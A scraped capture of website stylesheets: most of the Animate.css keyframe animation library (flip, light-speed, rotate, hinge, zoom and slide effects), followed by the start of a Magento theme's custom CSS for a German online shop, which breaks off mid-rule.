  }
}

.animate__flipOutY {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
  -webkit-animation-duration: calc(var(--animate-duration)*0.75);
  animation-duration: calc(var(--animate-duration)*0.75);
  -webkit-backface-visibility: visible!important;
  backface-visibility: visible!important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY
}

@-webkit-keyframes lightSpeedInRight {
  0% {
    -webkit-transform: translate3d(100%,0,0) skewX(-30deg);
    transform: translate3d(100%,0,0) skewX(-30deg);
    opacity: 0
  }
  
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1
  }
  
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes lightSpeedInRight {
  0% {
    -webkit-transform: translate3d(100%,0,0) skewX(-30deg);
    transform: translate3d(100%,0,0) skewX(-30deg);
    opacity: 0
  }
  
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1
  }
  
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__lightSpeedInRight {
  -webkit-animation-name: lightSpeedInRight;
  animation-name: lightSpeedInRight;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedInLeft {
  0% {
    -webkit-transform: translate3d(-100%,0,0) skewX(30deg);
    transform: translate3d(-100%,0,0) skewX(30deg);
    opacity: 0
  }
  
  60% {
    -webkit-transform: skewX(-20deg);
    transform: skewX(-20deg);
    opacity: 1
  }
  
  80% {
    -webkit-transform: skewX(5deg);
    transform: skewX(5deg)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes lightSpeedInLeft {
  0% {
    -webkit-transform: translate3d(-100%,0,0) skewX(30deg);
    transform: translate3d(-100%,0,0) skewX(30deg);
    opacity: 0
  }
  
  60% {
    -webkit-transform: skewX(-20deg);
    transform: skewX(-20deg);
    opacity: 1
  }
  
  80% {
    -webkit-transform: skewX(5deg);
    transform: skewX(5deg)
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__lightSpeedInLeft {
  -webkit-animation-name: lightSpeedInLeft;
  animation-name: lightSpeedInLeft;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out
}

@-webkit-keyframes lightSpeedOutRight {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: translate3d(100%,0,0) skewX(30deg);
    transform: translate3d(100%,0,0) skewX(30deg);
    opacity: 0
  }
}

@keyframes lightSpeedOutRight {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: translate3d(100%,0,0) skewX(30deg);
    transform: translate3d(100%,0,0) skewX(30deg);
    opacity: 0
  }
}

.animate__lightSpeedOutRight {
  -webkit-animation-name: lightSpeedOutRight;
  animation-name: lightSpeedOutRight;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in
}

@-webkit-keyframes lightSpeedOutLeft {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: translate3d(-100%,0,0) skewX(-30deg);
    transform: translate3d(-100%,0,0) skewX(-30deg);
    opacity: 0
  }
}

@keyframes lightSpeedOutLeft {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: translate3d(-100%,0,0) skewX(-30deg);
    transform: translate3d(-100%,0,0) skewX(-30deg);
    opacity: 0
  }
}

.animate__lightSpeedOutLeft {
  -webkit-animation-name: lightSpeedOutLeft;
  animation-name: lightSpeedOutLeft;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
  }
}

.animate__rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
  -webkit-transform-origin: center;
  transform-origin: center
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
  }
}

.animate__rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
  }
}

.animate__rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
  -webkit-transform-origin: right bottom;
  transform-origin: right bottom
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
  }
}

.animate__rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1
  }
}

.animate__rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
  -webkit-transform-origin: right bottom;
  transform-origin: right bottom
}

@-webkit-keyframes rotateOut {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0
  }
}

@keyframes rotateOut {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0
  }
}

.animate__rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
  -webkit-transform-origin: center;
  transform-origin: center
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0
  }
}

@keyframes rotateOutDownLeft {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0
  }
}

.animate__rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0
  }
}

@keyframes rotateOutDownRight {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0
  }
}

.animate__rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
  -webkit-transform-origin: right bottom;
  transform-origin: right bottom
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0
  }
}

@keyframes rotateOutUpLeft {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0
  }
}

.animate__rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0
  }
}

@keyframes rotateOutUpRight {
  0% {
    opacity: 1
  }
  
  to {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0
  }
}

.animate__rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
  -webkit-transform-origin: right bottom;
  transform-origin: right bottom
}

@-webkit-keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out
  }
  
  20%,60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out
  }
  
  40%,80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1
  }
  
  to {
    -webkit-transform: translate3d(0,700px,0);
    transform: translate3d(0,700px,0);
    opacity: 0
  }
}

@keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out
  }
  
  20%,60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out
  }
  
  40%,80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1
  }
  
  to {
    -webkit-transform: translate3d(0,700px,0);
    transform: translate3d(0,700px,0);
    opacity: 0
  }
}

.animate__hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-duration: calc(var(--animate-duration)*2);
  animation-duration: calc(var(--animate-duration)*2);
  -webkit-animation-name: hinge;
  animation-name: hinge;
  -webkit-transform-origin: top left;
  transform-origin: top left
}

@-webkit-keyframes jackInTheBox {
  0% {
    opacity: 0;
    -webkit-transform: scale(.1) rotate(30deg);
    transform: scale(.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom
  }
  
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg)
  }
  
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg)
  }
  
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
  }
}

@keyframes jackInTheBox {
  0% {
    opacity: 0;
    -webkit-transform: scale(.1) rotate(30deg);
    transform: scale(.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom
  }
  
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg)
  }
  
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg)
  }
  
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
  }
}

.animate__jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox
}

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%,0,0) rotate(-120deg);
    transform: translate3d(-100%,0,0) rotate(-120deg)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%,0,0) rotate(-120deg);
    transform: translate3d(-100%,0,0) rotate(-120deg)
  }
  
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%,0,0) rotate(120deg);
    transform: translate3d(100%,0,0) rotate(120deg)
  }
}

@keyframes rollOut {
  0% {
    opacity: 1
  }
  
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%,0,0) rotate(120deg);
    transform: translate3d(100%,0,0) rotate(120deg)
  }
}

.animate__rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3,.3,.3);
    transform: scale3d(.3,.3,.3)
  }
  
  50% {
    opacity: 1
  }
}

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3,.3,.3);
    transform: scale3d(.3,.3,.3)
  }
  
  50% {
    opacity: 1
  }
}

.animate__zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(0,-1000px,0);
    transform: scale3d(.1,.1,.1) translate3d(0,-1000px,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
    transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(0,-1000px,0);
    transform: scale3d(.1,.1,.1) translate3d(0,-1000px,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
    transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

.animate__zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(-1000px,0,0);
    transform: scale3d(.1,.1,.1) translate3d(-1000px,0,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(10px,0,0);
    transform: scale3d(.475,.475,.475) translate3d(10px,0,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(-1000px,0,0);
    transform: scale3d(.1,.1,.1) translate3d(-1000px,0,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(10px,0,0);
    transform: scale3d(.475,.475,.475) translate3d(10px,0,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

.animate__zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(1000px,0,0);
    transform: scale3d(.1,.1,.1) translate3d(1000px,0,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(-10px,0,0);
    transform: scale3d(.475,.475,.475) translate3d(-10px,0,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(1000px,0,0);
    transform: scale3d(.1,.1,.1) translate3d(1000px,0,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(-10px,0,0);
    transform: scale3d(.475,.475,.475) translate3d(-10px,0,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

.animate__zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(0,1000px,0);
    transform: scale3d(.1,.1,.1) translate3d(0,1000px,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
    transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(0,1000px,0);
    transform: scale3d(.1,.1,.1) translate3d(0,1000px,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
    transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

.animate__zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1
  }
  
  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3,.3,.3);
    transform: scale3d(.3,.3,.3)
  }
  
  to {
    opacity: 0
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1
  }
  
  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3,.3,.3);
    transform: scale3d(.3,.3,.3)
  }
  
  to {
    opacity: 0
  }
}

.animate__zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
    transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  to {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(0,2000px,0);
    transform: scale3d(.1,.1,.1) translate3d(0,2000px,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
    transform: scale3d(.475,.475,.475) translate3d(0,-60px,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  to {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(0,2000px,0);
    transform: scale3d(.1,.1,.1) translate3d(0,2000px,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

.animate__zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(42px,0,0);
    transform: scale3d(.475,.475,.475) translate3d(42px,0,0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px,0,0);
    transform: scale(.1) translate3d(-2000px,0,0)
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(42px,0,0);
    transform: scale3d(.475,.475,.475) translate3d(42px,0,0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px,0,0);
    transform: scale(.1) translate3d(-2000px,0,0)
  }
}

.animate__zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
  -webkit-transform-origin: left center;
  transform-origin: left center
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(-42px,0,0);
    transform: scale3d(.475,.475,.475) translate3d(-42px,0,0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px,0,0);
    transform: scale(.1) translate3d(2000px,0,0)
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(-42px,0,0);
    transform: scale3d(.475,.475,.475) translate3d(-42px,0,0)
  }
  
  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px,0,0);
    transform: scale(.1) translate3d(2000px,0,0)
  }
}

.animate__zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
  -webkit-transform-origin: right center;
  transform-origin: right center
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
    transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  to {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(0,-2000px,0);
    transform: scale3d(.1,.1,.1) translate3d(0,-2000px,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
    transform: scale3d(.475,.475,.475) translate3d(0,60px,0);
    -webkit-animation-timing-function: cubic-bezier(.55,.055,.675,.19);
    animation-timing-function: cubic-bezier(.55,.055,.675,.19)
  }
  
  to {
    opacity: 0;
    -webkit-transform: scale3d(.1,.1,.1) translate3d(0,-2000px,0);
    transform: scale3d(.1,.1,.1) translate3d(0,-2000px,0);
    -webkit-animation-timing-function: cubic-bezier(.175,.885,.32,1);
    animation-timing-function: cubic-bezier(.175,.885,.32,1)
  }
}

.animate__zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0);
    visibility: visible
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0);
    visibility: visible
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0);
    visibility: visible
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0);
    visibility: visible
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
    visibility: visible
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
    visibility: visible
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
    visibility: visible
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
    visibility: visible
  }
  
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
}

.animate__slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0)
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0)
  }
}

.animate__slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
  }
}

.animate__slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
  }
}

.animate__slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0)
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
  }
  
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0,-100%,0);
    transform: translate3d(0,-100%,0)
  }
}

.animate__slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp
}


--- FILE ---
content_type: text/css
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/css/custom_frontend.css
body_size: 5431
content:
/* * @category    CodeDESIGN * @package     CodeDESIGN_CustomScripts * @subpackage  Module * @file        /app/design/frontend/Sahara/sahara_fashion1/web/css/custom_frontend.css * @copyright   Copyright (C) 2021 - 2025 codeDESIGN | Milos Mandic / All rights reserved. * @link        https://www.codedesign.me * @author      codeDESIGN | Milos Mandic <development@codedesign.me> *//* codeDESIGN - custom_frontend.css */@charset "utf-8";/* CUSTOM STYLES AND TEMPLATE OVERRIDES */html, body {	overflow-x: hidden !important;}div.block.upsell div.block-title strong {	font-weight: 600;	font-size: 20px;	color: #0a263c;	font: 24px/30px CorbelBold, sans-serif;}div.minicart-wrapper.minicart-moveable span.counter.badge {	margin: 5px 0px 0px 0px;}.header-container .header-content .minicart-wrapper {	width: 160px;	margin: -6px 0px 0px 10px;	padding: 5px 5px 5px 5px;}.header-container .header-content .minicart-wrapper .showcart {	width: 100%;	height: 14px;	display: inline-block;	padding: 0px 10px 0px 35px;	vertical-align: top;	text-align: left;	position: relative;	text-transform: uppercase;	font-size: 11px;	line-height: 13px !important;	color: #fff;	top: -14px;}.header-container .header-content .minicart-wrapper .showcart .text {	font-size: 13px;	font-weight: 600 !important;	padding-right: 10px;}.header-container .header-content .minicart-wrapper .action.showcart .counter.qty.empty {	background: none;	display: inline-block;}.header-container .header-content .minicart-wrapper .action.showcart .counter.qty.empty span.counter-number,.header-container .header-content .minicart-wrapper .action.showcart .counter.qty.empty 